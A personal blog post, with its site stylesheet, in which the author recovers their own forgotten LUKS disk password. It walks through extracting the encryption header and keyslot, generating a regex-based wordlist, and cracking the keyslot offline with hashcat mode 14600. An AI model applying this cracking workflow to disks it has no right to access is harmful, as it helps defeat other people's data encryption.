


<file: _posts/test3.html>
<!DOCTYPE html>
<html>

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>hacking myself, again | gildasio</title>

    <link rel="stylesheet" href="/style.css">

    <link rel="shortcut icon" href="/assets/img/favicon.jpg">

</head>


    <body>
      <div class="container">

        <header class="row">
  <div class="col-lg-8 col-lg-offset-2">
	  <h1 class="">gildasio</h1>
  </div>
</header>

<div class="row">
  <div class="col-lg-8 col-lg-offset-2">
    <div class="menu">
      <ul>
          <li><a href="/">[ home ]</a></li>
          <li><a href="/posts/">[ posts ]</a></li>
          <li><a href="/teaching">[ teaching ]</a></li>
          <li><a href="/poems">[ poems ]</a></li>
          <!--<li><a href="/press">[ press ]</a></li>-->
          <li><a href="/feed.xml">[ feed ]</a></li>
      </ul>
    </div>
  </div>
</div>



	<main>
          <div class="row">
            <div class="col-lg-8 col-lg-offset-2">
              <main>
              <div class="post">

  <header class="post-header">
    <h1>hacking myself, again</h1>
  </header>

  <article class="post-content">
  <div class="post">

  <header class="post-header">
    <h3>how I broke my luks disk password</h3>
    <p class="meta">
        Apr 28, 2023
         • Gildásio Júnior
        
        •
        <span><a href="" class="reserved">cryptography</a>, </span><span><a href="" class="reserved">hacking</a>, </span><span><a href="" class="reserved">luks</a></span>
    </p>
  </header>

  <article class="post-content">
  <p>Some months ago my laptop falls in the floor and its screen broke. Since than I
have used just a couple of times. These days I want to power it on to do some
things but can’t remember the luks password. A fun fact is that these days I was
talking to my girlfriend and other friend how my memory is really good for now.
<del>apparently it’s not true</del></p>

<p>Well, I don’t remember the exact password but can remember a little part of it
as well a pattern that I can use to generate a wordlist. Some years ago I used a
similar approach to find the password for a old gpg key of mine. I know, I need
to use better my password manager. In my defense these are pretty old passwords.
^-^</p>

<p>I borrowed my SATA-USB adapter to a friend so I can not connect the SSD in my
current machine. So the way to go is to boot up my laptop itself. Luckily I
always have a prompt ArchLinux ISO in a bootable device.</p>

<p>Once the laptop boots using the ArchLinux ISO I start tmux and split the window
in two horizontal panes (remember my screen is broken in the middle) so I can
read it). After it I need to connect to my wifi network so I can download and
send files:</p>

<div class="highlighter-rouge"><pre class="highlight"><code># iwctl
station list
station wlan0 scan
station wlan0 connect-hidden "my hidden network"
exit
</code></pre>
</div>

<p>Then I install john the ripper so I can use <code class="highlighter-rouge">luks2john</code> to do the job:</p>

<div class="highlighter-rouge"><pre class="highlight"><code># pacman -Sy
# pacman -S --noconfirm john
</code></pre>
</div>

<p>To use john I only need to point the disk and voilà:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ fdisk -l
$ luks2john /dev/my_luks_volume
/dev/my_luks_volume: Only cbc-essiv:sha256 mode is supported. Used mode: b'xts-plain64\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
</code></pre>
</div>

<p>Not so fast :/<br />
As I can notice john can’t be used against a luks disk that is using aes. Ok,
fine, let’s try another approach. I just found that hashcat support attacking
aes luks disks, great!</p>

<p>What I need to do now is extract the luks header to a file so I can send it to
my computer to hashcat it:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ cryptsetup luksDump /dev/my_luks_volume
$ dd if=/dev/my_luks_volume of=luks_header.dd bs=512 count=4079
$ file luks_header.dd
luks_header.dd: LUKS encrypted file, ver 1 [aes, xts-plain64, sha256] ... slot #1 active ...; slot #2 active
$ scp luks_header.dd gildasio@my_other_machine:~
</code></pre>
</div>

<p>In that machine I need have hashcat and pocl installed.</p>

<div class="highlighter-rouge"><pre class="highlight"><code># pacman -S --noconfirm hashcat pocl
</code></pre>
</div>

<p>Now I need to create my wordlist file so I can attack myself. A lot of people
use <a href="https://sourceforge.net/projects/crunch-wordlist/">crunch</a> for the job. But to attack myself years ago I used <a href="https://github.com/asciimoo/exrex">exrex</a> that works
amazingly. exrex receive a regex as parameter and generate all possibilities that
can match this regex. (I like a lot regex such that I play <a href="https://regexcrossword.com/">regexcrossword</a> a lot
in the past.</p>

<p>Let’s create the wordlist:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ exrex -c 'regex_redacted :)'
247669456896
$ exrec 'regex_redacted :)' -o wordlist
...
</code></pre>
</div>

<p>This take a looong time. So I just check:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ ls -sh wordlist
4,0G wordlist
$ wc -l wordlist
186537053 wordlist
</code></pre>
</div>

<p>haha I can’t wait for this (and I might not have disks enough though. So I try
to reduce the regex by the price that maybe I can’t find my password:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ exrex -c 'regex_redacted, but a short one :)'
71663616
$ exrex 'regex_redacted, but a short one :)' -o wordlist
$ ls -sh wordlist
1,6G wordlist
</code></pre>
</div>

<p>Ok, that is something I can handle. Still it will be a long run. But ok, I don’t
have any time constraints for this. So lets run hashcat:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ hashcat -m 14600 -a 0 -w 3 header.luks wordlist -o luks_pass -S
hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 3.1  Linux, Release, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
======================================================================================================================================
* Device #1: ...

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashfile 'header.luks': Disabled LUKS key detected
No hashes loaded.
</code></pre>
</div>

<p>Wait, what? I did something wrong in extracting the luks header. Searching the
web just found <a href="https://github.com/paule965/LuksHeader4Hashcat">a project</a> that extract the luks header informing the keyslot. My
luks disk has some keyslots configured so I don’t need to put the password two
times while booting the system. So I need to extract the one that is the
password.</p>

<p>So back to the broken laptop, install git, download the project and run it:</p>

<div class="highlighter-rouge"><pre class="highlight"><code># pacman -S --noconfirm git
# git clone https://github.com/paule965/LuksHeader4Hashcat
# python LuksHeader4Hashcat.py /dev/my_luks_volume
...
Traceback (most recent call last):
  File "/home/gildasio/LuksHeader4Hashcat/LuksHeader4Hashcat.py", line 172, in &lt;module&gt;
    main(sys.argv)
  File "/home/gildasio/LuksHeader4Hashcat/LuksHeader4Hashcat.py", line 129, in main
    intKeySlot = raw_input("Which KeySlot should be used? Possible is " + str(PossibleKeyslots) + ": ")
NameError: name 'raw_input' is not defined
</code></pre>
</div>

<p>That’s ok. The LuksHEader4Hashcat was coded to python2 but in Arch we only use
python3 for now (at least me). Just a patch to replace <code class="highlighter-rouge">raw_input()</code> by
<code class="highlighter-rouge">input()</code>:</p>

<div class="language-diff highlighter-rouge"><pre class="highlight"><code><span class="gh">diff --git a/LuksHeader4Hashcat.py b/LuksHeader4Hashcat.py
index bdb5514..33045ba 100644
</span><span class="gd">--- a/LuksHeader4Hashcat.py
</span><span class="gi">+++ b/LuksHeader4Hashcat.py
</span><span class="gu">@@ -126,7 +126,7 @@ def main(args):
</span> #rebuild the LuksHeader
        intKeySlot = ""
        while (not intKeySlot) and (not intKeySlot in PossibleKeyslots):
<span class="gd">-               intKeySlot = raw_input("Which KeySlot should be used? Possible is " + str(PossibleKeyslots) + ": ")
</span><span class="gi">+               intKeySlot = input("Which KeySlot should be used? Possible is " + str(PossibleKeyslots) + ": ")
</span>                if not intKeySlot in str(PossibleKeyslots):
                        print('Your Input is not a possible KeySlot, exiting Script')
                        return
</code></pre>
</div>

<p>Lets run LuksHeader4hashcat again:</p>

<div class="highlighter-rouge"><pre class="highlight"><code># python LuksHeader4Hashcat.py /dev/my_luks_volume
...
Which KeySlot should be used? Possible is [1, 2]: 2

Your Choice is KeySlot2.

Write to File:         /dev/my_luks_volume_KeySlot2.bin
# mv /dev/my_luks_volume_KeySlot2.bin ./keyslot2.bin
# scp keyslot2.bin gildasio@my_other_machine:~
</code></pre>
</div>

<p>Time to run hashcat again:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ hashcat -m 14600 -a 0 -w 3 keyslot2.bin wordlist -o luks_pass -S
...
</code></pre>
</div>

<p>After couple of minutes running:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit =&gt; s

Session..........: hashcat
Status...........: Running
...
Speed.#1.........:     1611 H/s (39.57ms) @ Accel:256 Loops:499 Thr:1 Vec:8
...
Progress.........: 270336/186537054 (0.14%)
...
</code></pre>
</div>

<p>Now it is working but it will take a while. Ok, time to lets hashcat do its job
so I can go to do something else. But … before getting up from the chair what
about try the password one last attempt? Ok it will not hurt anyone.</p>

<div class="highlighter-rouge"><pre class="highlight"><code>Typing in the broken laptop...
IT WORKS!!!
</code></pre>
</div>

<p>I can’t believe it! Imediatly I take not the password I just tried, reboot the
laptop and use the password again, yeah, it works!! \o/ <del>apparently it’s true
that my memory is going good recently haha</del></p>

<p>Ok, mission complete I just <del>found</del> remembered my password. But my curiosity
now was: Will my approach works?</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ grep 'my_password' wordlist
my_password
</code></pre>
</div>

<p>Yeah! My password was there in the wordlist. But will the hashcat attack works?
I create another small wordlist with exrex and try the hashcat again:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ exrex -c 'regex_redacted, but a really short one :)'
96
$ exrex 'regex_redacted, but a really short one :)' -o wordlist
$ grep 'my_password' wordlist
wordlist
$ hashcat -m 14600 -a 0 -w 3 keyslot2.bin wordlist -o luks_pass -S
...
Session..........: hashcat
Status...........: Cracked
...
Progress.........: 96/96 (100.00%)
...
$ cat luks_pass
my_password
</code></pre>
</div>

<p>Great! :)<br />
Hop you like the story.</p>

<blockquote>
  <p>This post was in draft mode until a friend share a <a href="https://mjg59.dreamwidth.org/66429.html">post about a weakness in luks passwords</a>
so I think it is time to finish this post as well to share it.</p>
</blockquote>

  </article>
</div>

  </article>

</div>

              </main>
            </div>
          </div>
	</main>

        <div class="row">
  <div class="col-lg-8 col-lg-offset-2">
    <footer>
      Thx!
    </footer>
  </div>
</div>


      </div>
    </body>
</html>
</file>
<file: style.css>
body {
    min-height: 100vh;
    height: 100%;
    background-color: rgb(25,26,27);
    background-image: url("/assets/img/background.gif");
    margin: 0;
}

.container {
    max-width: 800px;
    border-top: 1px dashed rgba(255,255,255,0.5);
    margin: 0 auto;
    padding: 0 10px;
    font-family: monospace;
    font-size: 14px;
    line-height: unset !important;
    color: rgba(255,255,255,0.9);
    text-align: center;
}
h1 {
  color: #61cc23;
  font-size: 24px;
  font-family: monospace;
  font-weight: bold;
}
h2 { color: rgba(97, 204, 35,0.7); }
h3 { color: rgba(97, 204, 35,0.6); }
h4 { color: rgba(97, 204, 35,0.5); }
h5 { color: rgba(97, 204, 35,0.4); }
h6 { color: rgba(97, 204, 35,0.3); }
footer {
    color: #61cc23;
    font-weight: bold;
    border-top: dashed 1px rgba(255,255,255, 0.3);
    margin: 20px auto 15px;
    padding-top: 10px;
}
header {
    margin-top: 25px;
    margin-bottom: 10px;
    color: #61cc23;
}
header p {
    text-align: left;
    margin: 0;
    /* color: rgba(220,220,0,0.7); */
    color: rgba(255,255,255,0.5);
}
a {
    text-decoration: none;
    color: #61cc23;
}
a:visited {
    color: #3a6b1e;
}

@keyframes cursor-blink {
    0% { opacity: 1.0; }
    50% { opacity: 0.0; }
    100% { opacity: 1.0; }
}

.cursor {
    animation: cursor-blink 1.5s step-end infinite;
}

@keyframes fa-author-colors {
    0% {
        transform: rotateX(17deg) rotateY(9deg);
    }
    10% {
        transform: rotateX(27deg) rotateY(0deg);
    }
    30% {
        transform: rotateX(37deg) rotateY(19deg);
    }
    50% {
        transform: rotateX(-57deg) rotateY(9deg);
    }
    70% {
        transform: rotateX(20deg) rotateY(-10deg);
    }
    90% {
        transform: rotateX(17deg) rotateY(9deg);
    }
    100% {
        transform: rotateX(-32deg) rotateY(19deg);
    }
}

.mCont {
    text-align: center;
    perspective: 320px;
}

.mCont h1 {
    font-weight: 700;
    font-size: 24em;
    margin: 10% 0 30px;
    font-family: "Monaco", "Andale Mono", "Lucida Console", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace;
    transform: rotateX(17deg) rotateY(9deg);
    transform-style: preserve-3d;
    animation: fa-author-colors 50s infinite;
}

.post-content-about ul {
    margin-top: -10px;
}

.menu {
    border-top: 1px dashed rgba(255,255,255, 0.3);
    border-bottom: 1px dashed rgba(255,255,255, 0.3);
    margin-bottom: 10px;
}
.menu ul {
    margin-top: 12px;
    margin-bottom: 12px;
    padding-left: 0px;
}
.menu ul li {
    display: inline;
    margin-left: 5px;
}
.menu ul li a {
    text-decoration: none;
    color: #61cc23;
}
.menu ul li a:hover {
    font-weight: 900;
}
main {
    text-align: justify;
}
a:hover {
		color: #61cc23;
}
pre {
    /*background-color: rgba(255,255,255,0.05);*/
    background-color: #121212;
    border: 1px dashed rgba(255,255,255,0.5);
    padding: 8px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    overflow:auto;
		font-family: monospace;
		font-size: 12px;
		color: rgba(255,255,255,0.4);
}
img {
    max-width: 80%;
    display: block;
    margin-left: auto;
    margin-right: auto;
    border: 1px dashed rgba(255,255,255, 0.3);
    padding: 8px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
iframe {
    width: 750px;
    height: 400px;
    border: 1px dashed rgba(255,255,255,0.5);
    padding: 8px;
		margin-bottom: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.feed-recomendation {
	border-top: 1px dashed rgba(255,255,255,0.5);
	border-bottom: 1px dashed rgba(255,255,255,0.5);
	margin-top: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}

/* Table style */
audio {
  width: 90%;
}

table {
    width: 100%;
    border-collapse: collapse;
    text-align: center;
}

th, td {
    border: 1px dashed rgba(255, 255, 255, 0.5);
    text-align: center;
    padding: 5px;
}

caption {
    display: none;
}

/* End Table style */

.comment {
    color: rgba(255,255,255,0.3);
}
.reserved, main li > a {
    color: #6cb93f;
}
.string {
    color: #6cb93f;
}
.function {
    color: rgba(255,255,255,0.5);
}
.number {
    color: rgba(255,255,255,0.7);
}

blockquote {
    border-left: solid 5px rgba(255,255,255,0.4);
    padding-left: 5px;
    margin: unset;
    font-size: 14px;
}

code {
    background: none !important;
    color: rgba(255,255,255,0.4);
}

/* Source: https://github.com/systemd/systemd/blob/4d74273d69d364fd2a97d9867feac26861964514/docs/style.css#L254 */
.highlight, .highlight .w {
color: #d0d0d0;
}
.highlight .err {
color: #151515;
background-color: #ac4142;
}
.highlight .c, .highlight .ch, .highlight .cd, .highlight .cm, .highlight .cpf, .highlight .c1, .highlight .cs {
color: #505050;
}
.highlight .cp {
color: #f4bf75;
}
.highlight .nt {
color: #f4bf75;
}
.highlight .o, .highlight .ow {
color: #d0d0d0;
}
.highlight .p, .highlight .pi {
color: #d0d0d0;
}
.highlight .gi {
color: #90a959;
}
.highlight .gd {
color: #ac4142;
}
.highlight .gh {
color: #6a9fb5;
font-weight: bold;
}
.highlight .k, .highlight .kn, .highlight .kp, .highlight .kr, .highlight .kv {
color: #aa759f;
}
.highlight .kc {
color: #d28445;
}
.highlight .kt {
color: #d28445;
}
.highlight .kd {
color: #d28445;
}
.highlight .s, .highlight .sb, .highlight .sc, .highlight .dl, .highlight .sd, .highlight .s2, .highlight .sh, .highlight .sx, .highlight .s1 {
color: #90a959;
}
.highlight .sa {
color: #aa759f;
}
.highlight .sr {
color: #75b5aa;
}
.highlight .si {
color: #8f5536;
}
.highlight .se {
color: #8f5536;
}
.highlight .nn {
color: #f4bf75;
}
.highlight .nc {
color: #f4bf75;
}
.highlight .no {
color: #f4bf75;
}
.highlight .na {
color: #6a9fb5;
}
.highlight .m, .highlight .mb, .highlight .mf, .highlight .mh, .highlight .mi, .highlight .il, .highlight .mo, .highlight .mx {
color: #90a959;
}
.highlight .ss {
color: #90a959;
}
</file>
